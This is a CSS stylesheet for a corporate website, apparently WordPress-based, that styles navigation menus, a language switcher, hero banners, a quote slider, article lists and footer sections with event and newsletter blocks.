.header__bottom nav ul.sub-menu a:hover {
    color: #ee403d !important;
}
.header__bottom nav ul.sub-menu a:hover p {
    color: #ee403d !important;
}
.header__bottom nav ul.sub-menu p {
    font-size: 12px;
    font-weight: 600;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #90a4ae;
    margin-top: 0;
    transition: 0.34s;
}
.header__bottom nav ul.sub-menu img {
    position: absolute;
    left: 0;
    top: 0;
    width: 34px;
    max-width: 34px;
    height: 30px;
    transform: translateY(-4px);
}
.header__bottom nav li {
    list-style: none;
}
.header__bottom nav li:not(:last-child) {
    margin-right: 0;
}
@media (max-width: 1024px) {
    .header__bottom nav li:not(:last-child) {
        margin-bottom: 20px !important;
    }
}
.header__bottom nav li.current_page_item a {
    color: #ee403d;
}
.header__bottom nav li.current-menu-parent a {
    color: #ee403d;
}
.header__bottom nav li.menu-item-has-children:not(:last-child) {
    margin-right: 0;
}
.header__bottom nav li.menu-item-has-children a:before {
    content: "";
    width: 7px;
    height: 7px;
    background-color: #505d68;
    border-radius: 50%;
    position: absolute;
    right: -15px;
    top: 0;
    bottom: 0;
    transition: 0.34s;
    margin: auto;
}
@media (max-width: 1099px) {
    .header__bottom nav li.menu-item-has-children a:before {
        width: 5px;
        height: 5px;
        right: -12px;
        top: -2.5px;
    }
}
.header__bottom nav li.menu-item-has-children a:after {
    content: "";
    width: 150%;
    height: 76px;
    position: absolute;
    top: 20px;
    left: 0;
    opacity: 0;
}
@media (max-width: 1440px) {
    .header__bottom nav li.menu-item-has-children a:after {
        height: 45px;
    }
}
.header__bottom nav li.small:after {
    left: -53px;
    width: 200%;
}
.header__bottom nav li.small .sub-menu {
    width: 260px !important;
    padding: 30px;
    min-width: 260px;
    max-width: 260px;
    grid-template-columns: 1fr;
    grid-gap: 20px;
    right: 0;
    left: -110px;
}
@media (max-width: 1440px) {
    .header__bottom nav li.small .sub-menu {
        grid-gap: 14px;
    }
}
.header__bottom nav li.small .sub-menu:before {
    left: 0;
    right: 0;
    margin: auto;
}
.header__bottom nav li.small .sub-menu li {
    width: 100%;
}
.header__bottom nav li.small .sub-menu li.current-menu-item a {
    color: #ee403d;
}
.header__bottom nav li.small .sub-menu li a {
    padding: 0;
}
.header__bottom nav li.medium .sub-menu {
    grid-template-columns: 1fr 1fr;
    padding: 55px 40px;
}
.header__bottom nav li.medium .sub-menu:before {
    left: 21%;
}
.header__bottom nav li.medium .sub-menu img {
    position: absolute;
    left: 0;
    top: 0;
    width: 34px;
    max-width: 34px;
    height: 40px;
}
.header__bottom nav li.large .sub-menu {
    grid-template-columns: 1fr 1fr 1fr;
    grid-gap: 25px 40px;
    padding: 45px 50px 60px 50px;
}
.header__bottom nav li.large .sub-menu:before {
    left: 53% !important;
}
.header__bottom nav li:hover a {
    color: #ee403d;
}
.header__bottom nav li:hover a:before {
    background-color: #ee403d;
    right: -24px;
}
.header__bottom nav li:hover .sub-menu {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
    transform: perspective(999px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
    transform-origin: center center;
}
.header__bottom nav li:hover .sub-menu li a {
    color: #333e63;
}
.header__bottom nav a {
    position: relative;
    font-size: 20px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1440px) {
    .header__bottom nav a {
        font-size: 18px;
    }
}
@media (max-width: 1289px) {
    .header__bottom nav a {
        font-size: 16px;
    }
}
.header__bottom nav a:hover {
    color: #ee403d;
}
.header__wpml {
    position: relative;
}
@media (max-width: 1024px) {
    .header__wpml {
        width: calc( 100% - 36px );
        transform: translateX(18px);
        margin-top: 20px;
    }
}
.header__wpml svg {
    opacity: 0;
}
.header__wpml a {
    font-size: 12px !important;
    background: #fff !important;
    border: 1.5px solid #f1f2f3;
    padding: 15px !important;
    font-family: "Eina04 Bold", arial !important;
    font-weight: bold !important;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #90a4ae !important;
    transition: 0.34s !important;
    display: flex !important;
    align-items: center !important;
    border-radius: 4px !important;
}
@media (max-width: 1440px) {
    .header__wpml a {
        padding: 5px 15px !important;
        height: 35px !important;
    }
}
.header__wpml a span {
    font-family: "Eina04 Bold", arial !important;
    font-weight: bold !important;
}
.header__wpml a svg {
    opacity: 1;
    margin-right: 10px;
}
.header__wpml a svg * {
    stroke: #90a4ae;
}
.header__wpml a.clickedlang {
    background-color: #f1f2f3 !important;
    color: #90a4ae !important;
}
.header__wpml a:hover {
    background-color: #f1f2f3 !important;
    color: #90a4ae !important;
}
.header__wpml .wpml-ls-sub-menu {
    transform: translateY(10px);
    border-radius: 4px;
    border-top: 1px solid #f1f2f3 !important;
}
.header__wpml .wpml-ls-sub-menu a {
    border-radius: 0 !important;
    transition: 0.34s !important;
    color: #90a4ae !important;
}
.header__wpml .wpml-ls-sub-menu a svg {
    margin-left: auto;
}
.header__wpml .wpml-ls-sub-menu a:hover {
    background-color: #fff !important;
    color: #0d223f !important;
}
.header__wpml .wpml-ls-sub-menu a:hover svg * {
    stroke: #0d223f;
}
@media (max-width: 1024px) {
    .header__wpml li {
        border-top: none !important;
        border-bottom: none !important;
    }
}
.header__wpml .wpml-ls-legacy-dropdown {
    width: 200px;
}
@media (max-width: 1024px) {
    .header__wpml .wpml-ls-legacy-dropdown {
        width: 100%;
    }
}
.header__navm {
    display: none;
}
@media (max-width: 1024px) {
    .header__navm {
        visibility: hidden;
        pointer-events: none;
        z-index: -999999;
        width: 50%;
        height: calc( 100vh - 80px );
        overflow: auto;
        position: fixed;
        top: 80px;
        margin-bottom: 0;
        transform: translateX(100%);
        will-change: transform;
        transition: 0.34s;
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        justify-content: flex-start;
        padding: 0;
        right: 0;
    }
    .header__navm * {
        outline: none;
        -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    }
    .header__navm.-open {
        visibility: visible;
        pointer-events: auto;
        z-index: 99999999;
        right: 0;
        background-color: #fff;
        transform: translateX(0);
    }
}
@media (max-width: 767px) {
    .header__navm {
        padding: 0;
        width: 100%;
    }
}
.header__navm .header__menum {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 1024px) {
    .header__navm .header__menum {
        flex-direction: column;
        align-items: flex-start;
        width: 100%;
        height: 100%;
        overflow: auto;
        -webkit-overflow-scrolling: touch;
        padding-top: 40px;
        padding-bottom: 200px;
        justify-content: flex-start;
        transform: none;
    }
}
@media (max-width: 767px) {
    .header__navm .header__menum {
        padding-top: 0;
        padding-bottom: 250px;
    }
}
@media (max-width: 1024px) {
    .header__navm .header__menum.sub-menu {
        margin-top: 0;
        padding: 0 42px;
        justify-content: flex-start;
        height: auto;
        background-color: #ebf4f8;
    }
    .header__navm .header__menum.sub-menu li {
        list-style: none;
        width: 100%;
        border: none;
        padding: 15px 0;
        margin: 0;
    }
    .header__navm .header__menum.sub-menu li:not(:last-child) {
        border-bottom: 1px solid #d6e0e6;
    }
    .header__navm .header__menum.sub-menu a {
        background-color: transparent;
        font-family: "Eina04", arial;
        padding: 0 !important;
        font-size: 18px;
        font-weight: normal;
        font-stretch: normal;
        font-style: normal;
        line-height: normal;
        letter-spacing: normal;
        color: #0d223f !important;
    }
    .header__navm .header__menum.sub-menu a:before {
        content: none;
        display: none;
    }
}
@media (max-width: 767px) {
    .header__navm .header__menum.sub-menu {
        padding: 0 18px;
    }
    .header__navm .header__menum.sub-menu a {
        font-size: 16px;
    }
}
.header__navm .header__menum li {
    list-style: none;
    width: 100%;
    border-bottom: 1px solid #e6eaf7;
}
.header__navm .header__menum li:first-child {
    border-top: 1px solid #e6eaf7;
}
.header__navm .header__menum li:not(:last-child) {
    margin-right: 0;
}
@media (max-width: 1024px) {
    .header__navm .header__menum li:not(:last-child) {
        margin-bottom: 0 !important;
    }
}
.header__navm .header__menum li.menu-item-has-children a {
    position: relative;
}
.header__navm .header__menum li.menu-item-has-children a:before {
    content: "";
    width: 7px;
    height: 7px;
    background-color: #90a4ae;
    border-radius: 50%;
    position: absolute;
    right: 30px;
    top: 30px;
}
@media (max-width: 767px) {
    .header__navm .header__menum li.menu-item-has-children a:before {
        top: 25px;
    }
}
.header__navm .header__menum li.menu-item-has-children li.current-menu-item a {
    color: #ee403d !important;
}
.header__navm .header__menum li.current_page_ancestor a {
    color: #ee403d;
}
.header__navm .header__menum li.current_page_item a {
    color: #ee403d;
}
.header__navm .header__menum li:hover a {
    color: #ee403d;
}
@media (max-width: 1024px) {
    .header__navm .header__menum li:hover a {
        color: #ee403d;
    }
}
.header__navm .header__menum a {
    position: relative;
    font-size: 20px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    display: block;
    padding: 15px 42px;
    background-color: #fff;
}
@media (max-width: 767px) {
    .header__navm .header__menum a {
        padding: 15px 18px;
    }
}
.header__navm .header__menum a.ui-accordion-header-active:before {
    background-color: #ee403d !important;
}
@media (max-width: 1299px) {
    .header__navm .header__menum a {
        font-size: 18px;
    }
}
@media (max-width: 1099px) {
    .header__navm .header__menum a {
        font-size: 16px;
    }
}
@media (max-width: 1024px) {
    .header__navm .header__menum a {
        font-size: 24px;
    }
}
@media (max-width: 767px) {
    .header__navm .header__menum a {
        font-size: 20px;
    }
}
.header__navm .header__menum a:hover {
    color: #ee403d;
}
.header__navm .header__menum .header__request {
    border-radius: 4px;
    background-color: #ee403d;
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    padding: 15px 24px 14px 24px;
    display: flex;
    align-items: center;
    height: 44px;
    min-height: 44px;
    text-transform: uppercase;
    width: calc( 100% - 36px );
    transform: translateX(18px);
    margin-top: 20px;
}
.header__navm .header__menum .header__request svg {
    width: 12px;
    margin-left: 10px;
    transition: 0.34s;
}
@media (max-width: 1299px) {
    .header__navm .header__menum .header__request svg {
        margin-left: auto;
    }
}
.header__navm .header__menum .header__request:hover {
    background-color: #333e63;
}
.header__navm .header__menum .header__request:hover svg {
    transform: translateX(5px);
}
.header .hamburger {
    display: none;
}
@media (max-width: 1024px) {
    .header .hamburger {
        display: flex;
        border: 2px solid #0d223f;
        border-radius: 50%;
        padding: 8.5px 6px;
    }
}

body.single-training .header__bottom nav li.training a,
body.tax-training_category .header__bottom nav li.training a {
    color: #ee403d;
}
@media (max-width: 767px) {
    body.single-training .header__navm li.training a,
body.tax-training_category .header__navm li.training a {
        color: #ee403d;
    }
}

body.single-event .header__bottom nav li.courses a,
.page-template-events-past .header__bottom nav li.courses a {
    color: #ee403d;
}
@media (max-width: 767px) {
    body.single-event .header__navm li.courses a,
.page-template-events-past .header__navm li.courses a {
        color: #ee403d;
    }
}

body.single-post .header__bottom nav li.current_page_parent a,
.category .header__bottom nav li.current_page_parent a {
    color: #ee403d;
}
@media (max-width: 767px) {
    body.single-post .header__navm li.current_page_parent a,
.category .header__navm li.current_page_parent a {
        color: #ee403d;
    }
}

@media (max-width: 767px) {
    body.single-services .header__navm li.servicesm a {
        color: #ee403d;
    }
}

@media (max-width: 767px) {
    body.single-sectors .header__navm li.sectorsm a {
        color: #ee403d;
    }
}

.hero {
    position: relative;
    width: calc( 100% - 80px );
    margin-left: 80px;
    background-color: #0d223f;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    padding: 80px 80px 60px 80px;
}
@media (max-width: 1449px) {
    .hero {
        padding: 60px 80px;
    }
}
@media (max-width: 1024px) {
    .hero {
        width: calc(100% - 45px);
        margin-left: 45px;
        padding: 70px 30px;
    }
}
@media (max-width: 767px) {
    .hero {
        width: 100%;
        margin-left: 0;
        padding: 40px 20px 40px 20px;
    }
}
.hero__wrapper {
    position: relative;
    width: 72.5%;
    margin: 0 0 0 auto;
}
@media (max-width: 1199px) {
    .hero__wrapper {
        width: 77.5%;
    }
}
@media (max-width: 1024px) {
    .hero__wrapper {
        width: 100%;
        margin: 0;
    }
}
.hero.hero-evt h1 {
    max-width: 980px;
    font-size: 45px;
}
.hero.hero-evt .htitle {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.46;
    letter-spacing: normal;
    color: #c0c8e0;
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    margin-bottom: 30px;
}
@media (max-width: 767px) {
    .hero.hero-evt .htitle {
        display: none;
    }
}
.hero.hero-evt .hero__div {
    display: flex;
    align-items: center;
    margin-top: 40px;
}
@media (max-width: 1024px) {
    .hero.hero-evt .hero__div {
        margin-top: 0;
    }
}
@media (max-width: 767px) {
    .hero.hero-evt .hero__div {
        margin-top: 5px;
        flex-direction: column-reverse;
        align-items: flex-start;
    }
}
.hero.hero-evt .hero__div a {
    margin-right: 50px;
    border-radius: 4px;
    background-color: #ee403d;
    font-family: "Eina04 Bold", arial;
    font-size: 12px;
    font-weight: bold;
    color: #ffffff;
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    padding: 17px 20px 15px 24px;
}
@media (max-width: 767px) {
    .hero.hero-evt .hero__div a {
        margin-right: 0;
        width: 100%;
        margin-top: 20px;
    }
}
.hero.hero-evt .hero__div a svg {
    margin-left: 15px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .hero.hero-evt .hero__div a svg {
        margin-left: auto;
    }
}
.hero.hero-evt .hero__div a svg * {
    stroke: #fff;
}
.hero.hero-evt .hero__div a:hover {
    background-color: #5e859f;
}
.hero.hero-evt .hero__div a:hover svg {
    transform: translateX(5px);
}
.hero.hero-evt .hero__div span {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #c0c8e0;
    text-transform: capitalize;
}
@media (max-width: 767px) {
    .hero.hero-evt .hero__div span {
        font-size: 16px;
    }
}
.hero h1 {
    font-size: 49px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    width: 100%;
    margin-bottom: 20px;
    text-align: left;
}
@media (max-width: 1449px) {
    .hero h1 {
        font-size: 40px !important;
        margin-bottom: 15px;
    }
}
@media (max-width: 1024px) {
    .hero h1 {
        font-size: 35px !important;
    }
}
@media (max-width: 767px) {
    .hero h1 {
        font-size: 28px !important;
        margin-bottom: 0;
    }
}
.hero p {
    font-size: 24px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.46;
    letter-spacing: normal;
    color: #c0c8e0;
    width: 100%;
    max-width: 880px;
    text-align: left;
}
@media (max-width: 1449px) {
    .hero p {
        font-size: 20px;
    }
}
@media (max-width: 1024px) {
    .hero p {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .hero p {
        display: none;
    }
}
.hero p:empty {
    display: none;
}
.hero .btn {
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    align-items: center;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #fff;
    margin-top: 40px;
}
@media (max-width: 1199px) {
    .hero .btn {
        margin-top: 20px;
    }
}
@media (max-width: 767px) {
    .hero .btn {
        font-size: 13px;
        margin-top: 15px;
    }
}
.hero .btn svg {
    margin-bottom: 0;
    margin-left: 15px;
    transition: 0.34s;
}
.hero .btn:hover svg {
    transform: translateX(5px);
}

.quotepart {
    position: relative;
    width: 50%;
    background-color: #fff;
    padding: 78px 80px;
    height: 100%;
}
@media (max-width: 1249px) {
    .quotepart {
        width: 100%;
    }
}
@media (max-width: 1024px) {
    .quotepart {
        order: 1;
    }
}
@media (max-width: 767px) {
    .quotepart {
        padding: 33px 18px 33px 18px;
    }
}
.quotepart .quote {
    height: 450px;
}
@media (max-width: 767px) {
    .quotepart .quote {
        height: 350px !important;
    }
}
.quotepart .quote__single {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}
.quotepart p {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.38;
    letter-spacing: normal;
    text-align: center;
    color: #0d223f;
    margin-bottom: 50px;
}
@media (max-width: 1349px) {
    .quotepart p {
        font-size: 19px;
    }
}
@media (max-width: 1249px) {
    .quotepart p {
        max-width: 660px;
    }
}
@media (max-width: 1024px) {
    .quotepart p {
        font-size: 17px;
    }
}
@media (max-width: 767px) {
    .quotepart p {
        font-size: 15px;
    }
}
.quotepart h4 {
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    letter-spacing: normal;
    text-align: center;
    color: #0d223f;
    margin-bottom: 6px;
}
@media (max-width: 767px) {
    .quotepart h4 {
        font-size: 12px;
    }
}
.quotepart span {
    font-size: 14px;
    letter-spacing: normal;
    text-align: center;
    color: #505d68;
}
@media (max-width: 767px) {
    .quotepart span {
        font-size: 12px;
    }
}
.quotepart svg {
    position: absolute;
    left: 80px;
    top: 78px;
}
@media (max-width: 767px) {
    .quotepart svg {
        width: 18px;
        left: 38px;
        top: 33px;
        height: 15px;
    }
}
.quotepart svg:last-of-type {
    right: 80px;
    bottom: 78px;
    left: auto;
    top: auto;
}
@media (max-width: 767px) {
    .quotepart svg:last-of-type {
        right: 38px;
        bottom: 33px;
    }
}

.customers {
    position: relative;
    padding: 70px 80px 90px 80px;
}
@media (max-width: 767px) {
    .customers {
        padding: 40px 40px 50px 40px;
    }
}
.customers .labeltitle {
    margin: 0 auto 60px auto;
    text-align: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
}
.customers .swiper-slide {
    display: flex;
    align-items: center;
    justify-content: center;
}
.customers .swiper-slide img {
    height: 70px;
    width: auto;
}
@media (max-width: 767px) {
    .customers .swiper-slide img {
        height: auto;
    }
}

.articlesdesign article {
    padding-bottom: 40px;
}
@media (max-width: 767px) {
    .articlesdesign article {
        padding-bottom: 25px;
    }
}
.articlesdesign article:not(:first-child) {
    padding-top: 35px;
}
@media (max-width: 767px) {
    .articlesdesign article:not(:first-child) {
        padding-top: 25px;
    }
}
.articlesdesign article:not(:last-child) {
    border-bottom: 1px dotted #c2d1d9;
}
.articlesdesign h3 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.18;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 20px;
    transition: 0.34s;
}
@media (max-width: 1149px) {
    .articlesdesign h3 {
        font-size: 22px;
        margin-bottom: 15px;
    }
}
@media (max-width: 1024px) {
    .articlesdesign h3 {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .articlesdesign h3 {
        font-size: 18px;
    }
}
.articlesdesign h3:hover {
    color: #ee403d;
}
.articlesdesign p {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.29;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 25px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
@media (max-width: 767px) {
    .articlesdesign p {
        margin-bottom: 15px;
    }
}
.articlesdesign p:empty {
    display: none;
}
.articlesdesign p:nth-of-type(n + 3) {
    display: none;
}
.articlesdesign h4 {
    font-size: 10px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 2;
    letter-spacing: normal;
}
@media (max-width: 1129px) {
    .articlesdesign h4 {
        font-size: 9px;
    }
}
@media (max-width: 1024px) {
    .articlesdesign h4 {
        display: none;
    }
}
.articlesdesign h4 .date {
    text-transform: capitalize;
    color: #7f87a0;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
}
.articlesdesign h4 .author {
    position: relative;
    color: #ee403d;
    margin-left: 30px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
}
.articlesdesign h4 .author:before {
    content: "";
    width: 12px;
    height: 1px;
    background-color: #7f87a0;
    position: absolute;
    left: -20px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.articlesdesign h4 .author:hover {
    color: #0d223f;
}
.articlesdesign h4 ul {
    display: none;
}
.articlesdesign__footer {
    display: flex;
    align-items: center;
}
.articlesdesign__footer ul {
    position: relative;
    display: flex;
    align-items: center;
    margin-left: 30px;
}
.articlesdesign__footer ul:before {
    content: "";
    width: 12px;
    height: 1px;
    background-color: #7f87a0;
    position: absolute;
    left: -20px;
    top: 0;
    bottom: 0;
    margin: auto;
}
@media (max-width: 1024px) {
    .articlesdesign__footer ul {
        display: none;
    }
}
.articlesdesign__footer li {
    position: relative;
    line-height: 0.9;
}
.articlesdesign__footer li:not(:last-child) {
    margin-right: 10px;
}
.articlesdesign__footer li:nth-child(n+4) {
    display: none;
}
.articlesdesign__footer li a {
    position: relative;
    font-size: 10px;
    font-family: "Eina04", arial;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.9;
    letter-spacing: normal;
    color: #ee403d;
}
@media (max-width: 1129px) {
    .articlesdesign__footer li a {
        font-size: 9px;
    }
}
.articlesdesign__footer li a:before {
    content: "#";
    transition: 0.34s;
    color: #ee403d;
}
.articlesdesign__footer li a:hover {
    color: #333e63;
}
.articlesdesign__footer li a:hover:before {
    color: #333e63;
}

#safari .articlesdesign__footer h4 {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
@media (max-width: 1489px) {
    #safari .articlesdesign__footer h4 {
        display: block;
        width: 100%;
        flex-direction: inherit;
    }
}
#safari .articlesdesign__footer ul {
    margin-left: auto !important;
}
@media (max-width: 1489px) {
    #safari .articlesdesign__footer ul {
        margin-left: 0 !important;
        margin-right: auto;
    }
}

.fpart {
    position: relative;
    display: flex;
    align-items: stretch;
    height: auto;
    width: calc( 100% + 1px );
    overflow-x: hidden;
}
@media (max-width: 767px) {
    .fpart {
        width: 100%;
        flex-direction: column;
    }
}
.fpart__row {
    position: relative;
    width: 33.33333%;
    display: flex;
    flex-direction: column;
}
@media (max-width: 1024px) {
    .fpart__row {
        width: 50%;
    }
}
@media (max-width: 767px) {
    .fpart__row {
        width: 100%;
    }
}
@media (max-width: 1024px) {
    .fpart__row:first-child {
        order: 2;
    }
}
@media (max-width: 1024px) {
    .fpart__row:nth-child(2) {
        display: none;
    }
}
.fpart__row:last-child .fpart__social {
    background-color: #f4f7f9;
}
@media (max-width: 1024px) {
    .fpart__row:last-child {
        order: 1;
    }
    .fpart__row:last-child .fpart__social {
        background-color: #f4f7f9;
        border-right: 1px solid #c0c8e0;
    }
}
@media (max-width: 767px) {
    .fpart__row:last-child {
        order: 1;
    }
    .fpart__row:last-child .fpart__social {
        background-color: #fff;
        border-right: none;
        border-top: 1px solid #c0c8e0;
    }
}
.fpart__team {
    display: flex;
    height: 100%;
    position: relative;
}
@media (max-width: 1024px) {
    .fpart__team {
        display: none;
    }
}
.fpart__team:nth-child(n+2) {
    display: none;
}
.fpart__team__con {
    position: relative;
    z-index: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-end;
    padding: 0 25px 60px 25px;
    width: 100%;
}
.fpart__team__con:before {
    content: "";
    height: 286px;
    -o-object-fit: contain;
       object-fit: contain;
    background-image: linear-gradient(to bottom, rgba(13, 34, 63, 0), #0d223f);
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: -1;
}
.fpart__team h3 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.17;
    letter-spacing: normal;
    text-align: center;
    color: #ffffff;
    margin-bottom: 21px;
}
.fpart__team p {
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    text-align: center;
    color: #c0c8e0;
    width: 100%;
    max-width: 200px;
    margin: 0 auto;
}
.fpart__team img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 0;
}
.fpart__event {
    position: relative;
    display: flex;
    flex-direction: column;
    height: 100%;
    width: 100%;
}
.fpart__event.-small {
    height: 299px;
}
.fpart__event.-small .fpart__event__featured {
    height: 100%;
}
.fpart__event.-small a {
    background-color: #fff;
    color: #0d223f;
}
.fpart__event.-small a svg * {
    stroke: #0d223f;
    transition: 0.34s;
}
.fpart__event.-small a:hover {
    color: #fff;
}
.fpart__event.-small a:hover svg * {
    stroke: #fff;
}
.fpart__event__featured {
    position: relative;
    width: 100%;
    height: 50%;
    z-index: 1;
}
.fpart__event__featured:before {
    content: "";
    width: 100%;
    height: 100%;
    opacity: 0.77;
    background-color: #ee403d;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 0;
}
.fpart__event__featured img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
}
.fpart__event__featured .txtover {
    position: relative;
    z-index: 1;
    padding: 56px 60px;
    text-align: center;
    display: flex;
    align-items: center;
    flex-direction: column;
    width: 100%;
    height: 100%;
}
@media (max-width: 1349px) {
    .fpart__event__featured .txtover {
        padding: 56px 30px;
    }
}
@media (max-width: 767px) {
    .fpart__event__featured .txtover {
        padding: 56px 20px;
    }
}
.fpart__event__featured .txtover span {
    display: block;
    color: #fff;
    border-bottom-color: #fff;
    margin-bottom: 30px;
}
@media (max-width: 767px) {
    .fpart__event__featured .txtover span {
        margin-bottom: 0;
    }
}
.fpart__event__featured .txtover h3 {
    font-size: 28px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.23;
    letter-spacing: normal;
    text-align: center;
    color: #ffffff;
    margin-bottom: 30px;
    margin-top: auto;
}
@media (max-width: 1349px) {
    .fpart__event__featured .txtover h3 {
        font-size: 28px;
    }
}
@media (max-width: 767px) {
    .fpart__event__featured .txtover h3 {
        margin-top: 30px;
        margin-bottom: 10px;
        font-size: 25px;
    }
}
.fpart__event__featured .txtover a {
    margin-top: auto;
}
.fpart__event__con {
    position: relative;
    width: 100%;
    height: 50%;
    background-color: #f4f7f9;
    padding: 60px 50px 50px 50px;
    display: flex;
    flex-direction: column;
    align-items: center;
}
.fpart__event__con span {
    position: absolute;
    top: -23px;
    font-size: 15px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    text-align: center;
    color: #0d223f;
    padding: 11px 30px 13px 30px;
    z-index: 1;
    background-color: #fff;
    border-radius: 4px;
    text-transform: capitalize;
}
.fpart__event__con p {
    font-size: 16px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.5;
    letter-spacing: normal;
    text-align: center;
    color: #0d223f;
    margin-bottom: 50px;
}
@media (max-width: 1099px) {
    .fpart__event__con p {
        font-size: 14px;
        margin-bottom: 20px;
    }
}
.fpart__event a {
    border-radius: 4px;
    background-color: #ee403d;
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    padding: 17px 24px 15px 24px;
}
.fpart__event a svg {
    margin-left: 15px;
    transition: 0.34s;
}
.fpart__event a:hover {
    background-color: #0d223f;
}
.fpart__event a:hover svg {
    transform: translateX(5px);
}
.fpart__newsletter {
    position: relative;
    width: 100%;
    height: auto;
    min-height: 299px;
    max-height: 299px;
    background-color: #f4f7f9;
    padding: 60px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}
@media (max-width: 1349px) {
    .fpart__newsletter {
        padding: 60px 30px;
    }
}
@media (max-width: 767px) {
    .fpart__newsletter {
        height: auto;
        min-height: inherit;
        max-height: inherit;
    }
}
.fpart__newsletter .labeltitle {
    margin-bottom: 28px;
}
.fpart__newsletter p {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    text-align: center;
    color: #0d223f;
}
@media (max-width: 767px) {
    .fpart__newsletter p {
        max-width: 300px;
    }
}
.fpart__newsletter .gform_wrapper {
    width: 100%;
}
.fpart__newsletter form {
    margin-top: 40px;
    position: relative;
    width: 100%;
    display: flex;
}
@media (max-width: 1099px) {
    .fpart__newsletter form {
        margin-top: 20px;
    }
}
@media (max-width: 767px) {
    .fpart__newsletter form {
        margin-top: 30px;
        flex-direction: column;
        align-items: center;
    }
}
.fpart__newsletter form label {
    display: none;
}
.fpart__newsletter .gform_body {
    width: -webkit-fill-available;
    width: fill-available;
    width: -moz-available;
}
.fpart__newsletter .gform_body input {
    width: 100%;
    background: #fff;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    padding: 15px 20px;
    font-size: 14px;
    color: #505d68;
    border: none;
}
@media (max-width: 767px) {
    .fpart__newsletter .gform_body input {
        text-align: center;
    }
}
.fpart__newsletter .gform_body input::-moz-placeholder {
    -moz-transition: 0.2s;
    transition: 0.2s;
}
.fpart__newsletter .gform_body input:-ms-input-placeholder {
    -ms-transition: 0.2s;
    transition: 0.2s;
}
